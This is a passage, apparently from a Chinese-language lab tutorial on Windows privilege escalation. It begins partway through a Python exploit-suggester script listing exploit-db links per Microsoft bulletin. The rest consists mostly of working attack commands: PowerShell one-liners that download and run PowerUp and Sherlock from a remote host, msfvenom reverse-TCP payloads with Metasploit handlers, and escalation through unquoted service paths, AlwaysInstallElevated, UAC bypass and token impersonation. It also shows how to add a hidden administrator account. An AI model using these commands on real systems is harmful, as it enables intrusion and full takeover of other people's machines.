"http://www.exploit-db.com/exploits/35236/ -- MS14-064 Microsoft Windows OLE Package Manager Code Execution, MSF"]],
['MS14-062', ALERT.MSF, [ # CVE 2014-4971
"http://www.exploit-db.com/exploits/34112/ -- Microsoft Windows XP SP3 MQAC.sys - Arbitrary Write Privilege Escalation, PoC",
"http://www.exploit-db.com/exploits/34982/ -- Microsoft Bluetooth Personal Area Networking (BthPan.sys) Privilege Escalation"]],
['MS14-060', ALERT.MSF, [ # CVE 2014-4114
"http://www.exploit-db.com/exploits/35055/ -- Windows OLE - Remote Code Execution 'Sandworm' Exploit (MS14-060), PoC",
"http://www.exploit-db.com/exploits/35020/ -- MS14-060 Microsoft Windows OLE Package Manager Code Execution, MSF"]],
['MS14-058', ALERT.MSF, [ # CVE 2014-4113
"http://www.exploit-db.com/exploits/35101/ -- Windows TrackPopupMenu Win32k NULL Pointer Dereference, MSF"]],
['MS14-040', ALERT.EXP, [ # CVE 2014-1767
"https://www.exploit-db.com/exploits/39525/ -- Microsoft Windows 7 x64 - afd.sys Privilege Escalation (MS14-040), PoC",
"https://www.exploit-db.com/exploits/39446/ -- Microsoft Windows - afd.sys Dangling Pointer Privilege Escalation (MS14-040), PoC"]],
['MS14-035', ALERT.EXP],
['MS14-029', ALERT.EXP, [
"http://www.exploit-db.com/exploits/34458/"]],
['MS14-026', ALERT.EXP, [ # CVE 2014-1806
"http://www.exploit-db.com/exploits/35280/, -- .NET Remoting Services Remote Command Execution, PoC"]],
['MS14-017', ALERT.MSF],
['MS14-012', ALERT.MSF],
['MS14-009', ALERT.MSF],
['MS14-002', ALERT.EXP],
['MS13-101', ALERT.EXP],
['MS13-097', ALERT.MSF],
['MS13-096', ALERT.MSF],
['MS13-090', ALERT.MSF],
['MS13-080', ALERT.MSF],
['MS13-071', ALERT.MSF],
['MS13-069', ALERT.MSF],
['MS13-067', ALERT.EXP],
['MS13-059', ALERT.MSF],
['MS13-055', ALERT.MSF],
['MS13-053', ALERT.MSF],
['MS13-009', ALERT.MSF],
['MS13-005', ALERT.MSF],
['MS12-037', ALERT.EXP, [ # CVE 2012-1876
"http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC",
"http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC"]],
['MS12-022', ALERT.MSF],
['MS11-080', ALERT.MSF],
['MS11-011', ALERT.EXP],
['MS10-073', ALERT.MSF],
['MS10-061', ALERT.MSF],
['MS10-059', ALERT.EXP],
['MS10-047', ALERT.EXP],
['MS10-015', ALERT.MSF],
['MS10-002', ALERT.MSF],
['MS09-072', ALERT.MSF],
['MS09-067', ALERT.MSF],
['MS09-065', ALERT.MSF],
['MS09-053', ALERT.MSF],
['MS09-050', ALERT.MSF, [
"https://www.rapid7.com/db/modules/exploit/windows/smb/ms09_050_smb2_negotiate_func_index -- MS09-050 Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference"]],
['MS09-050', ALERT.MSF],
['MS09-043', ALERT.MSF],
['MS09-020', ALERT.MSF],
['MS09-004', ALERT.MSF],
['MS09-002', ALERT.MSF],
['MS09-001', ALERT.MSF],
['MS08-078', ALERT.MSF],
['MS08-070', ALERT.MSF],
['MS08-067', ALERT.MSF],
['MS08-067', ALERT.MSF],
['MS08-053', ALERT.MSF],
['MS08-041', ALERT.MSF],
['MS08-025', ALERT.EXP],
['MS07-065', ALERT.MSF],
['MS07-065', ALERT.MSF],
['MS07-064', ALERT.MSF],
['MS07-029', ALERT.MSF],
['MS07-029', ALERT.MSF],
['MS07-017', ALERT.MSF],
['MS06-071', ALERT.MSF],
['MS06-070', ALERT.MSF],
['MS06-070', ALERT.MSF],
['MS06-067', ALERT.MSF],
['MS06-066', ALERT.MSF],
['MS06-066', ALERT.MSF],
['MS06-063', ALERT.MSF],
['MS06-057', ALERT.MSF],
['MS06-055', ALERT.MSF],
['MS06-049', ALERT.EXP],
['MS06-040', ALERT.MSF],
['MS06-040', ALERT.MSF],
['MS06-035', ALERT.MSF],
['MS06-025', ALERT.MSF],
['MS06-025', ALERT.MSF],
['MS06-019', ALERT.MSF],
['MS06-013', ALERT.MSF],
['MS06-001', ALERT.MSF],
['MS05-054', ALERT.MSF],
['MS05-047', ALERT.MSF],
['MS05-039', ALERT.MSF],
['MS05-039', ALERT.MSF],
['MS05-030', ALERT.MSF],
['MS05-017', ALERT.MSF],
['MS05-017', ALERT.MSF],
['MS04-045', ALERT.MSF],
['MS04-031', ALERT.MSF],
['MS04-031', ALERT.MSF],
['MS04-011', ALERT.MSF],
['MS04-011', ALERT.MSF],
['MS04-007', ALERT.MSF],
['MS04-007', ALERT.MSF],
['MS03-051', ALERT.MSF],
['MS03-049', ALERT.MSF],
['MS03-049', ALERT.MSF],
['MS03-046', ALERT.MSF],
['MS03-026', ALERT.MSF],
['MS03-026', ALERT.MSF],
['MS03-022', ALERT.MSF],
['MS03-020', ALERT.MSF],
['MS03-007', ALERT.MSF],
['MS02-065', ALERT.MSF],
['MS02-063', ALERT.MSF],
['MS02-056', ALERT.MSF],
['MS02-039', ALERT.MSF],
['MS02-018', ALERT.MSF],
['MS01-033', ALERT.MSF],
['MS01-026', ALERT.MSF],
['MS01-023', ALERT.MSF],
['MS00-094', ALERT.MSF]
]
if msid == 0: return len(exploits)
for exploit in exploits:
if msid == exploit[0]:
if len(exploit) == 2:
exploit.append(None)
return exploit
return exploit
return [False,False,False]
def update():
filenames = '%s-mssb' % datetime.datetime.now().strftime('%Y-%m-%d')
xlsFile = '%s.%s' % (filenames, 'xls')
csvFile = '%s.%s' % (filenames, 'csv')
opener = urllib.request.build_opener()
opener.addheaders = [('User-agent', 'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.57 Safari/537.36')]
bulletinUrl = BULLETIN_URL
try:
response = opener.open(bulletinUrl)
except (urllib.request.URLError, e):
ALERT("error getting ms sb url %s" % bulletinUrl, ALERT.BAD)
exit(1)
bulletinData = response.read()
ALERT("writing to file %s" % xlsFile, ALERT.GOOD)
f = open(xlsFile, 'wb')
f.write(bulletinData)
f.close
class ALERT(object):
def __init__(self, message, level=0, ansi=True):
if platform.system() == "Windows": ansi = False
good = '[+]'
bad = '[-]'
normal = '[*]'
msf = '[M]'
exploit = '[E]'
if ansi == True:
if level == ALERT.GOOD: print("%s%s%s" % ('\033[1;32m',good,"\033[0;0m")),
elif level == ALERT.BAD: print("%s%s%s" % ('\033[1;31m',bad,"\033[0;0m")),
elif level == ALERT.MSF: print("%s%s%s" % ('\033[1;32m',msf,"\033[0;0m")),
elif level == ALERT.EXP: print("%s%s%s" % ('\033[1;32m',exploit,"\033[0;0m")),
else: print("%s%s%s" % ('\033[1;34m',normal,"\033[0;0m")),
else:
if level == ALERT.GOOD: print('%s' % good),
elif level == ALERT.BAD: print('%s' % bad),
elif level == ALERT.MSF: print('%s' % msf),
elif level == ALERT.EXP: print('%s' % exploit),
else: print('%s' % normal),
print(message)
@staticmethod
@property
def BAD(self): return -1
@staticmethod
@property
def NORMAL(self): return 0
@staticmethod
@property
def GOOD(self): return 1
@staticmethod
@property
def MSF(self): return 2
@staticmethod
@property
def EXP(self): return 3
def merge_list(li):
s = []
if li:
for l in li:
if isinstance(l, list): s = s + l
else: s.append(l)
return s
if __name__ == '__main__':
main()
在受害机里执行
systeminfo > patches.txt
然后更新安全公告数据库
python3 windows-exploit-suggester.py --update
安装xlrd模块
pip3 install xlrd --upgrade -i http://mirrors.aliyun.com/pypi/simple --trusted-host mirrors.aliyun.com
检测漏洞
python3 windows-exploit-suggester.py -d xxx.xls -i patches.txt

4.powershell的sherlock脚本
下载https://github.com/rasta-mouse/Sherlock
在受害机里进行远程下载
powershell
IEX (New-Object Net.WebClient).DownloadString('http://ip:port/Sherlock.ps1')
Find-AllVulns
windows操作系统配置错误利用
1.系统服务权限配置错误
两种可能
服务未运行:攻击者可以替换掉原来的服务,然后重启服务
服务正在运行且无法被终止:攻击者常用DLL劫持技术并尝试重启服务

1)PowerUp
下载https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1
在受害机上执行(本地)
powershell -exec bypass -Command "& {Import-Module .\PowerUp.ps1; Invoke-AllChecks}"

或者在受害机上执行(远程下载)
powershell -exec bypass -Command "IEX (New-Object Net.WebClient).DownloadString('http://ip:port/PowerUp.ps1'); Invoke-AllChecks"
2)msf
攻击机先生成木马
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.162.131 LPORT=6666 -f exe > msf.exe
然后放到受害机执行
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.162.131
set lport 6666
run
getuid(检查权限)

接收到反弹的shell后
background
use exploit/windows/local/service_permissions
set AGGRESSIVE = true(如果为false话在第一次提权成功就会停止工作)
set session 1
run

如果成功的话 会发现是SYSTEM权限
getuid
2.注册表键AlwaysInstallElevated
Windows允许低权限用户已System权限运行安装文件。如果启用此策略设置项,那么任何权限的用户都能以NT AUTHORITY\SYSTEM权限来安装恶意的MSI(Microsoft Windows Installer)文件
1)PathsAlwaysInstallElevated
a)漏洞环境配置
方法1:
win+r,输入gpedit.msc,打开组策略编辑器
组策略-计算机配置-管理模板-Windows组件-Windows Installer-永远以高权限进行安装:选择启用

组策略-用户配置-管理模板-Windows组件-Windows Installer-永远以高权限进行安装:选择启用

方法2:
cmd执行
reg add HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /t REG_DWORD /d 1
reg add HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /t REG_DWORD /d 1
b)PowerUp下实战利用
powershell -nop -exec bypass -Command "IEX (New-Object Net.WebClient).DownloadString('c:/Users/windows/Desktop/PowerUp.ps1');Get-RegAlwaysInstallElevated;Write-UserAddMSI"

研究怎么才能用命令行添加管理员用户,而不是弹出个GUI页面
msiexec /q /i UserAdd.msi

然后net user发现已经添加一个管理员账号
c)msf实战
kali生成木马
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.162.131 LPORT=6666 -f exe > msf.exe
然后
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.162.131
set lport 6666
run
getuid(发现是普通权限)
提权
use exploit/windows/local/always_install_elevated
set lhost 192.168.162.131
set lport 6666
sessions
set session 1
run

然后发现增加了一个SYSTEM权限的session

sessions -i 3
getuid
3.可信任服务路径漏洞
可信任服务路径(包含空格且没有引号的路径)漏洞利用了Windows文件路径解析的特性
如果路径与服务有关,就创建一个服务或者编译Service模板
如果路径与可执行文件有关,就任意创建一个可执行文件
1)漏洞产生的原因
Windows服务通常都是以System权限运行的,所以系统在解析服务所对应的文件路径中的空格时,也会也系统权限进行
例如,有一个文件路径"C:\Program Files\Some Folder\Service.exe"
Windows会依次尝试确定和执行以下程序
C:\Program.exe
C:\Program Files\Some.exe
C:\Program Files\Some Folder\Service.exe
如果一个被"适当"命名的可执行程序被上传到受影响的目录中,服务一旦重启,该程序就会以System权限运行(在大多数情况下)
2)环境搭建
在C:\Program Files里创建一个program文件夹

然后右键点击,点击属性
切换到安全选项卡

点击编辑


点击添加

添加Everyone,检查名称,点击确认

权限除了最后一个,全选上
3)确认漏洞
列出目标机器中所有没有被引号引起来的服务路径
wmic service get name,displayname,pathname,startmode | findstr /i "Auto" | findstr /i /v "C:\\" | findstr /i /v """
然后确定是否有对目标文件夹的写权限(C:\Program Files,C:\Program Files\Common Files)
icacls "C:\Program Files\program"

(M):修改
(F):完全控制
(CI):从属容器将继承访问控制项
(OI):从属文件将继承访问控制项
Every:(OI)(CI)(F)的意思是,对该文件夹,用户有读,写,删除其下文件,删除子目录的权限
然后把要上传的程序重命名后放在C:\Program Files\program下
尝试重启服务
sc stop service_name
sc start service_name
4)msf利用漏洞
生成木马
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.162.131 LPORT=6666 -f exe > msf.exe
然后
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.162.131
set lport 6666
run
getuid
background
use exploit/windows/local/unquoted_service_path
sessions(查看当前控制的回话)
set session 1(对应shell的session为多少就填多少)
set lhost 192.168.162.131
set lport 6666
run
4.自动安装配置文件
网络管理员在内网中给多台机器配置同一个环境时,通常使用脚本化批量部署,这一过程中,会使用安装配置文件
这些文件中就可能会有一些敏感信息等
1)环境搭建
创建一个unattend.xml文件,内容随便写写,放在C:\Windows\panther

2)使用命令搜索
dir /b /s c:\unattend.xml
dir /b /s c:\sysprep.xml
dir /b /s c:\sysprep.inf
3)msf利用漏洞
生成木马
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.162.131 LPORT=6666 -f exe > msf.exe
然后
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.162.131
set lport 6666
run
getuid

background
use post/windows/gather/enum_unattend
sessions
set session 5
run
5.计划任务
查看计划任务
schtasks /query /fo LIST /v
AccessChk利用
下载http://technet.microsoft.com/ZH-cn/sysinternals/bb664922
accesschk.exe -dqv "C:\Microsoft" -accepteula
accesschk.exe /accepteula
accesschk.exe -uwdqsUsersc:\
accesschk.exe -uwdqs"AuthenticatedUsers"c:\
accesschk.exe -uwdqsUsersc:\*.*
accesschk.exe -uwdqs"AuthenticatedUsers"c:\*.*
6.Empire内置模块
下载安装
sudo apt install powershell-empire
组策略首选项提权
绕过UAC提权

1.msf中的bypassuac模块
攻击机先生成木马
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.162.131 LPORT=6666 -f exe > msf.exe
然后放到受害机执行
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.162.131
set lport 6666
run
getuid


use exploit/windows/local/bypassuac
set session 1
set lhost 192.168.162.131
set lport 6666
run
getuid(发现是普通用户权限)
getsystem
getuid(发现是系统权限)
然后会返回一个SYSTEM权限

2.msf中的RunAs模块
书接上文,这个还得点确定,鸡肋了
use exploit/windows/local/ask
set session 1
set lhost 192.168.162.131
set lport 6666
run
getuid(发现是普通用户权限)
getsystem
getuid(发现是系统权限)
3.Nishang中的Invoke-PsUACme模块
下载https://github.com/samratashok/nishang
在Escalation里
powershell -exec bypass -Command '& {Import-Module .\Invoke-PsUACme.ps1; Invoke-PsUACme -Verbose}'
powershell -exec bypass -Command '& {Import-Module .\Invoke-PsUACme.ps1; Invoke-PsUACme -method oobe -Verbose}'
powershell -exec bypass -Command '& {Import-Module .\Invoke-PsUACme.ps1; Invoke-PsUACme -Payload "powershell -windowstyle hidden -e base64encodedpayload}'
此外,还可以使用-CustomDll64或-CustomDll32自定义DLL文件
使用-PayloadPath参数指定Payload路径
4.Empire中的bypassuac模块
令牌窃取

1.令牌窃取
kali生成木马
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.162.131 LPORT=6666 -f exe > msf.exe
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.162.131
set lport 6666
run
伪造令牌
use incognito
list_tokens -u
impersonate_token GOD\\Administrator
假冒GOD\Administrator进行渗透测试(虽然环境没搭建好,本来拿shell的用户就是GOD\Administrator)
